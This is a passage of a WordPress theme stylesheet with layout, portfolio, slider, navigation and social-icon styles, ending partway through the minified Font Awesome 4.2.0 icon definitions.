}

/* Gallery Customizing */
body #main .gallery img {
	border:none;
}



/*
=============================================== 12. DEFAULT GRID ===============================================
*/
.grid2column-progression, .grid3column-progression, .grid3columnbig-progression, .grid4column-progression, .grid4columnbig-progression {float:left; margin-right:2%; min-height:2px; }
.grid2column-progression { width: 48.5%;}
.grid3column-progression {width: 31.3%;  }
.lt-ie8 .grid3column-progression {width: 31%;  }
.grid3columnbig-progression {width:65.4%;}
.grid4column-progression {width: 22.7%;  }
.lt-ie8 .grid4column-progression {width: 22%;  }
.grid4columnbig-progression {width:73.8%; }

body .lastcolumn-progression {margin-right:0% !important;}


.rotate_cols_pro .grid2column-progression {
	float:right;
	 margin-right:0%;
	  margin-left:2%;
}
.rotate_cols_pro .grid2column-progression.lastcolumn-progression {
	float:left;
	margin-left:0%;
}

/* Footer Widget Columns */
.footer-2-column .widget, .footer-3-column .widget, .footer-4-column .widget {float:left; margin-left:2%; margin-right:2%; min-height:2px;}
.footer-2-column .widget { width: 46%; }
.footer-3-column .widget { width: 29%; }
.footer-4-column .widget {width: 21%;}

/*
=============================================== 08. PORTFOLIO STYLES ===============================================
*/
ul#portfolio-sub-nav {
	margin:0px;
	padding:0px;
	list-style:none;
	position:absolute;
	bottom:2px;
}
ul#portfolio-sub-nav li {
	display:inline;
}

ul#portfolio-sub-nav li a {
	text-decoration:none; line-height:1; cursor: pointer; display:block; float:left;
	font-size:17px;
	padding:20px 28px;
	margin-right:2px;
	background:rgba(255,255,255,0.5);
	color:#393939;
}
ul#portfolio-sub-nav li.current-cat a, ul#portfolio-sub-nav li.current-cat:hover a {
	background:#ffffff;
	color:#252525;
}

ul#portfolio-sub-nav li a:hover {
	background:rgba(255,255,255,0.7);
}

.portfolio-index-pro {
	border-bottom:2px solid #ebebeb;
	padding-bottom:30px;
	margin-bottom:50px;
}


.featured-image-portfolio {
	margin-bottom:25px;
}

h4.portfolio-index-title {
	font-weight:400;
	opacity:0.85;
	margin-bottom:5px;
}

.meta-progression-port ul a {
	color:#757575;
	opacity:0.65;
	font-size:16px;
}
.meta-progression-port ul a:hover {
	color:#333333;
}

.meta-progression-port ul {
	margin:0px;
	padding:0px;
	list-style:none;
}

.meta-progression-port ul li {
	display:inline;
}
.meta-progression-port ul li:last-child i {display:none;}
.meta-progression-port ul li i {font-size:5px; position:relative; bottom:3px; opacity:0.25; display:inline-block; margin:0 4px;}


#page-title-portfolio {
	padding:140px 0px 60px 0px;
	text-align:center;
}

#page-title-portfolio h1 {
	margin:0px; padding:0px;
	font-size:55px;
	text-transform:uppercase;
	color:#ffffff;
	text-shadow:1px 2px 2px rgba(0,0,0,0.15);
}

.featured-image-portfolio-single {
	margin-top:-66px;
	background:#ddd;
	margin-bottom:50px;
}

.featured-image-portfolio-single img {
	width:100%;
}

.featured-video-single { 
	max-width:75%;
	margin:0 auto;
}

/* Single Portfolio Post Pagination */
#backto-portfolio {
	text-align:center;
	padding:25px 0 20px 0; 
}

#related-portfolio-pro {
	margin-top:25px;
	padding:70px 0px 25px 0px;
	background:#f6f6f8;
	margin-bottom:-45px;
}

#related-portfolio-pro .portfolio-index-pro {
	border-bottom:none;
	padding-bottom:0px;
}

/*
=============================================== 09. TESTIMONIAL & SERVICES STYLES ===============================================
*/
body.post-type-archive-testimonial, body.tax-testimonial_type {
	background:#f6f6f8;
}

.testimonial-container {
	margin:25px 0px 40px 0px;
	border:1px solid #ffffff;
	background:#ffffff url(images/quote.png) 35px 35px no-repeat;
	padding:0px 35px 20px 35px;
	text-align:center;
	-moz-box-shadow:     1px 1px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow:  1px 1px 10px rgba(0, 0, 0, 0.05);
	box-shadow:         1px 1px 10px rgba(0, 0, 0, 0.05);
}

.testimonial-thumb img {
	width:70px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	-moz-box-shadow:     1px 1px 6px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:  1px 1px 6px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 6px rgba(0, 0, 0, 0.15);
	position:relative;
	margin-top:-28px;
	margin-bottom:-10px;
}

.testimonial-container h4 {
	margin-top:28px;
	margin-bottom:10px;
}

.testimonial-container h6 {
	opacity:0.4;
	font-weight:400;
	text-transform:none;
}

.testimonial-content {
	font-style:italic;
	text-align:left;
}


.service-container {
	padding-bottom:30px;
	margin:0px 0px 50px 0px;
	border-bottom:2px solid #ebebeb;
}

.service-container h2, .service-container .service-thumb {
	text-align:center;
}
.service-container .service-thumb {
	margin-bottom:30px;
}


/*
=============================================== 10. BUTTON STYLES ===============================================
*/
body a.more-link, body a.progression-button, body input.wpcf7-submit, body input#submit, body a.ls-sc-button.default {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	border:none;
	width:auto;
	margin:0px 5px 5px 0px;
	font-size:18px;
	padding:18px 26px;
	width:auto;
	-webkit-border-radius:0px; -moz-border-radius: 0px; border-radius: 0px;
}


body input.wpcf7-submit, body input#submit {
	-moz-box-shadow:  none;
	-webkit-box-shadow: none;
	box-shadow:         none;
}

body a.comment-reply-link {
	padding:7px 14px;
	font-size:11px;
	margin-bottom:25px;
}




body a.ls-sc-button.secondary {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	border:none;
	width:auto;
	margin:0px 5px 5px 0px;
	width:auto;
	-webkit-border-radius:0px; -moz-border-radius: 0px; border-radius: 0px;
	font-size:18px;
	padding:18px 26px;
	line-height: 1;
}




/*
=============================================== 11. CONTACT FORM STYLES ===============================================
*/
#map-progression {
}

span.required {color:#da5454;}
.wpcf7 {margin-top:15px;}
.wpcf7 input, .wpcf7 textarea, #respond textarea, #respond input {
	padding:16px;
	margin-top:3px;
	border:1px solid #e6e6e6;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	background-color:#f5f5f5;
	max-width:100%;
	color:#444;
	-moz-box-shadow:    inset 0px 1px 3px rgba(0, 0, 0, 0);
	-webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0);
	box-shadow:         inset 0px 1px 3px rgba(0, 0, 0, 0);
}

.wpcf7 input.wpcf7-not-valid, .wpcf7 textarea.wpcf7-not-valid {
	border-color:#eab7b7; 
	background:#fbe8e8;
}
.wpcf7-not-valid-tip {display:none !important;}
.wpcf7 input, #respond input {width:77%;}
.wpcf7 textarea, #respond textarea {width:88%; }

.wpcf7 input:focus, #respond input:focus, .wpcf7 textarea:focus, #respond textarea:focus {
	border-color:##7A624C;
	outline: none;
	color:#444;
}



/*
=============================================== 12. SLIDERS ===============================================
*/
/* Revolution Slider */
.renovation-button a {
	display:inline-block;
	font-size: 23px;
	line-height: 1;
	padding: 24px 38px 24px 38px;
}


body #pro-home-slider .renovation-headline {
	-moz-box-shadow:     1px 1px 15px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:  1px 1px 15px rgba(0, 0, 0, 0.15);
	box-shadow:         1px 1px 15px rgba(0, 0, 0, 0.15);
}


body #pro-home-slider {
 z-index: 1;
 position:relative;
}


body #pro-home-slider .tp-bullets.simplebullets.round.hidebullets {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
}



body #pro-home-slider .tp-bullets.simplebullets.round .bullet {
	width:18px;
	margin:0px 3px;
	height:18px;
	background-image:url(images/slider/rev-bullets.png) ;
	background-position:bottom center;
}

body #pro-home-slider .tp-bullets.simplebullets.round .bullet:hover, body #pro-home-slider .tp-bullets.simplebullets.round .bullet.selected {
	background-position:top center;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body #pro-home-slider .tp-bullets.simplebullets.round .bullet {
		background-image: url(images/slider/rev-bullets@2x.png) ; 
		background-size:18px 36px;
	}
}
body #pro-home-slider .tparrows.default.round {

}

body #pro-home-slider .tparrows.default.round {
	background-color: rgba(0,0,0,0.4) ;
	background-image:url(images/slider/arrows.png) ;
	background-repeat:no-repeat;	
	background-position:4px 0px ;
	width:45px !important;
	min-width:45px !important;
	height:60px !important;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	body #pro-home-slider .tparrows.default.round {background-image: url(images/slider/arrows@2x.png) ; background-size:80px 60px;}
}


body #pro-home-slider .tp-rightarrow.default.round {
	background-position:-39px 0px !important;
}

body #pro-home-slider .tparrows.default.round:hover {
	background-color: rgba(0,0,0,0.6) !important;
}


 /* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img { display: block; width:100%; }
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin:0px auto; position: relative; zoom: 1; /*  overflow:hidden; */ }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {background-color:#161616;}
.flex-direction-nav a:hover {background-color:#161616;}
.flex-direction-nav a {z-index:46;  width: 36px; height: 60px; margin: -30px 0 0 0; display: block; background-image: url(images/slider/arrows.png); background-repeat: no-repeat; background-position: bottom left; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;  -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: bottom right; right: 0px; }
.flex-direction-nav .flex-prev {background-position: bottom left;  left: 0px;}
.flexslider:hover .flex-next {opacity: 0.75; right: 0px;}
.flexslider:hover .flex-prev {opacity: 0.75; left: 0px;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, #carousel-pro .flex-direction-nav .flex-disabled {display:none; opacity: 0!important; filter:alpha(opacity=0); cursor: default;}

#main .flex-direction-nav .flex-next { right: 0px; }
#main .flex-direction-nav .flex-prev {left: 0px;}

.portfolio-index-pro .flex-direction-nav  a {margin-top:-30px;}

/* Control Nav */
.flex-control-nav { z-index:5; width: 100%; position: absolute; bottom: 15px; text-align: center; }
.flex-control-nav li {margin: 0 2px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width:60px; height:4px;  display: block;  cursor: pointer; text-indent: -9999px;}
.flex-control-paging li a.flex-active { cursor: default; }



.gallery-progression .flex-control-paging li a, .lt-ie9 .gallery-progression .flex-control-paging li a {border:none; width: 16px; height: 16px; display: block; background: url(images/slider/slider-bullets.png) 0px -25px no-repeat;  cursor: pointer; text-indent: -9999px;}
.gallery-progression .flex-control-paging li a:hover { background-position:0px -48px; }
.gallery-progression .flex-control-paging li a.flex-active {  background-position:0px -2px; cursor: default; }

body .gallery-progression .flex-control-paging li a { -webkit-transition: none; -moz-transition: none; none; -o-transition: none; }

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	.gallery-progression .flex-control-paging li a {background-image:url(images/slider/slider-bullets@2x.png); background-size:20px 85px;}
}

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}


.lt-ie9 .flex-direction-nav .flex-prev {opacity: 1; left: 15px;}
.lt-ie9 .flex-direction-nav .flex-next {opacity: 1; right: 15px;}


@media screen and (max-width: 940px) {
  .flex-direction-nav .flex-prev, .flex-direction-nav .flex-next {display:none;}
  #carousel-pro .flex-direction-nav .flex-prev, #carousel-pro .flex-direction-nav .flex-next {display:block;}
}

.entry-content img {
	width:100%;
}



/*
=============================================== 13. NAVIGATION ===============================================
*/
/* -------------------- A. ESSENTIAL STYLES -------------------- */
/*** ESSENTIAL STYLES ***/
#mobile-menu {display:none;}
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative; }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu > li { float: left; }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block;}
.sf-menu a { display: block; position: relative;}
.sf-menu ul ul {top: 0; left: 100%;}

/*** DEMO SKIN ***/
header nav ul { position:relative; z-index:55;}
header nav {
	-moz-box-shadow:  0px 2px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow:  0px 2px 3px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 3px rgba(0,0,0,0.2);
}
.sf-menu ul {
	min-width: 8em; /* allow long menu items to determine submenu width */
	*width: 8em; /* no auto sub width for IE7, see white-space comment below */
	left:1px;
}
.sf-menu a {
	line-height:1;
	text-decoration: none;
	zoom: 1; /* IE7 */
	margin:0px 0px 0px 0px;
	padding:42px 18px 40px 18px;
	text-transform:uppercase;
	text-shadow:0px 1px 1px rgba(0,0,0,0.08);
	font-size:16px;
	letter-spacing:1px;
}


 .sf-menu li.sfHover a:after, .sf-menu li.sfHover a:visited:after,
.sf-menu a:hover:after, .sf-menu li.current-menu-item a:after {
	content:"";
	display:block;
	position:relative;
	top:2px;
	height:2px;
	margin-bottom:-2px;
}

.sf-menu ul a:after {display:none !important;}


.sf-menu li.sfHover li a, .sf-menu li.sfHover li a:visited, .sf-menu li.sfHover li li a, .sf-menu li.sfHover li li a:visited, .sf-menu li.sfHover li li li a, .sf-menu li.sfHover li li li a:visited, .sf-menu li.sfHover li li li li a, .sf-menu li.sfHover li li li li a:visited { 
	color:#3f3f3f;
	background-color:#ffffff;
	background:rgba(255,255,255,0.85);
	border-bottom:1px solid #d9d4c8;
}

.sf-menu ul {
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-webkit-box-shadow:  0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}

.sf-menu li:last-child a {margin-right:0px;}

.sf-menu li {
	white-space: nowrap; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
}

.sf-menu ul li a, .sf-menu ul li a:visited { font-size:13px; text-transform:none; letter-spacing:0px;}


.sf-menu li li a {
	padding:18px 28px; 
	margin:0px;
	border:none;
	
}


.sf-menu li.sfHover li a, .sf-menu li.sfHover li a:visited, .sf-menu li.sfHover li li a, .sf-menu li.sfHover li li a:visited, .sf-menu li.sfHover li li li a, .sf-menu li.sfHover li li li a:visited, .sf-menu li.sfHover li li li li a, .sf-menu li.sfHover li li li li a:visited {
	
}


.sf-menu li li:hover, .sf-menu li li.sfHover, .sf-menu li li a:focus, .sf-menu li li a:hover, .sf-menu li li a:active, .sf-menu li li.sfHover a, .sf-menu li.sfHover li a:visited:hover, .sf-menu li li:hover a:visited,
.sf-menu li li li:hover, .sf-menu li li li.sfHover, .sf-menu li li li a:focus, .sf-menu li li li a:hover, .sf-menu li li li a:active, .sf-menu li li li.sfHover a, .sf-menu li li.sfHover li a:visited:hover, .sf-menu li li li:hover a:visited,
.sf-menu li li li li:hover, .sf-menu li li li li.sfHover, .sf-menu li li li li a:focus, .sf-menu li li li li a:hover, .sf-menu li li li li a:active, .sf-menu li li li li.sfHover a, .sf-menu li li li.sfHover li a:visited:hover, .sf-menu li li li li:hover a:visited,
.sf-menu li li li li li:hover, .sf-menu li li li li li.sfHover, .sf-menu li li li li li a:focus, .sf-menu li li li li li a:hover, .sf-menu li li li li li a:active, .sf-menu li li li li li.sfHover a, .sf-menu li li li li.sfHover li a:visited:hover, .sf-menu li li li li li:hover a:visited  {
	outline: 0;
	background:rgba(255,255,255,1);
	color:#000000;
}


.sf-menu .sf-sub-indicator {
	position:relative;
	top:-2px;
	font-size:10px;
	left:3px;
	line-height:1;
}

ul.sub-menu .sf-sub-indicator {
	display:none !important;
}


/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
	padding-right: 2.5em;
	*padding-right: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:after {
	content: '';
	position: absolute;
	top: 50%;
	right: 1em;
	margin-top: -3px;
	height: 0;
	width: 0;
	/* order of following 3 rules important for fallbacks to work */
	
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
	border-top-color: white; /* IE8 fallback colour */
}
/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:after {
	margin-top: -5px;
	margin-right: -3px;
	border-color: transparent;
	border-left-color: #dFeEFF; /* edit this to suit design (no rgba in IE8) */
	border-left-color: rgba(255,255,255,.5);
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
	border-left-color: white;
}




/*
=============================================== 14. FONT AWESOME ===============================================
*/
footer .social-ico {
	text-align:right;
	margin-top:30px;
	margin-bottom:18px;
}

.social-ico {
	font-size:14px;
} 

.social-ico a i {
	line-height:1;
	display:inline-block;
	vertical-align:top;
	margin:0px 2px 3px 0px;
	padding:12px 10px;
	text-align:center;
	min-width:16px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius:3px;
	color:#ffffff;
}

.social-ico a i { text-decoration:none;}

.social-ico a .fa-twitter {background-color:#09aeec; border-color:#09aeec; }
.social-ico a .fa-facebook {background-color:#4161a2;  border-color:#4161a2;  }
.social-ico a .fa-google-plus {background-color:#d1432f; border-color:#d1432f;  }
.social-ico a .fa-linkedin {background-color:#0279b3;  border-color:#0279b3; }
.social-ico a .fa-instagram {background-color:#437297; border-color:#437297;  }
.social-ico a .fa-pinterest {background-color:#f44647;  border-color:#f44647;  }
.social-ico a .fa-youtube-play {background-color:#e22d26; border-color:#e22d26;  }
.social-ico a .fa-tumblr {background-color:#4b5e74; border-color:#4b5e74;  }
.social-ico a .fa-dropbox {background-color:#1e8cd8; border-color:#1e8cd8;  }
.social-ico a .fa-flickr {background-color:#fd1e81;  border-color:#fd1e81; }
.social-ico a .fa-dribbble {background-color:#cb3d73; border-color:#cb3d73;  }
.social-ico a .fa-vimeo {background-color:#26bbe9; border-color:#26bbe9;  }
.social-ico a .fa-envelope {background-color:#888; border-color:#888;  }

.social-ico a:hover .fa-twitter {background-color:#666666; border-color:#09aeec; }
.social-ico a:hover .fa-facebook {background-color:#666666;  border-color:#4161a2;  }
.social-ico a:hover .fa-google-plus {background-color:#666666; border-color:#d1432f;  }
.social-ico a:hover .fa-linkedin {background-color:#666666;  border-color:#0279b3; }
.social-ico a:hover .fa-instagram {background-color:#666666; border-color:#437297;  }
.social-ico a:hover .fa-pinterest {background-color:#666666;  border-color:#f44647;  }
.social-ico a:hover .fa-youtube-play {background-color:#666666; border-color:#e22d26;  }
.social-ico a:hover .fa-tumblr {background-color:#666666; border-color:#4b5e74;  }
.social-ico a:hover .fa-dropbox {background-color:#666666; border-color:#1e8cd8;  }
.social-ico a:hover .fa-flickr {background-color:#666666;  border-color:#fd1e81; }
.social-ico a:hover .fa-dribbble {background-color:#666666; border-color:#cb3d73;  }
.social-ico a:hover .fa-vimeo {background-color:#666666; border-color:#26bbe9;  }
.social-ico a:hover .fa-envelope {background-color:#666666; border-color:#888;  }


/*
Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('font-awesome/fonts/fontawesome-webfont.eot?v=4.2.0');src:url('font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0') format('embedded-opentype'),url('font-awesome/fonts/fontawesome-webfont.woff?v=4.2.0') format('woff'),url('font-awesome/fonts/fontawesome-webfont.ttf?v=4.2.0') format('truetype'),url('font-awesome/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{co